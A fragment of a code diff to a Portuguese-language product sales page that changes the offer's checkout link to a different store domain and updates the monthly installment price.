         <div class="col-11 col-md-3 text-center esp-topo">
-          <a href="https://pagamentosprotegidos.com/checkout/214715684:1" onclick="return false;" data-redirect="true">
+          <a href="https://arplus.mycartpanda.com/checkout" onclick="return false;" data-redirect="true">
             <div class="borda-2">
 
               <div class="fundo-azul">OFERTA RECOMENDADA</div>
@@ -410,7 +411,7 @@
                   <br><br>
                   <p style="color:#000">de <span style="font-size: 19px;text-decoration: line-through; color: #999999;">R$1.591,00</span> por
                     <br><span style="font-size:25px;">R$657,90</span></p>
-                  <p style="color:#000;font-size:20px;margin-top:-20px;">12x de <span style="font-size: 33px;font-weight:bold;">R$67,26</span> </p>
+                  <p style="color:#000;font-size:20px;margin-top:-20px;">12x de <span style="font-size: 33px;font-weight:bold;">R$71,21</span> </p>
 
                   <div class="btn-compra esp-topo">
                     <p class="texto-btn"><i class="fa-solid fa-cart-shopping"></i> Comprar Agora</p>
@@ -772,4 +773,4 @@
 
 
 </body>
-</html>+</html>
